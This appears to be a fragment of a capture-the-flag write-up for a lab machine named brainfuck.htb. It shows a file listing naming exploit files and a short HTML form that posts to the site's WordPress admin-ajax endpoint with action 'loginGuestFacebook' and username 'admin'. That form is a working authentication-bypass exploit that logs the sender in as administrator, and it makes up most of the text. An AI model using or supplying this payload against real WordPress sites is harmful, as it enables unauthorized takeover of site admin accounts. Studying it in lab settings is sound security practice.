 smb_fileshare exploit.py exports hosts 40939.txt 41006.txt exploit.html
1 <form method="post" action="https://brainfuck.htb/wp-admin/admin-ajax.php">
2 Username: <input type="text" name="username" value="admin">
3 <input type="hidden" name="email" value="sth">
4 <input type="hidden" name="action" value="loginGuestFacebook">
5 <input type="submit" value="Login">
6 </form>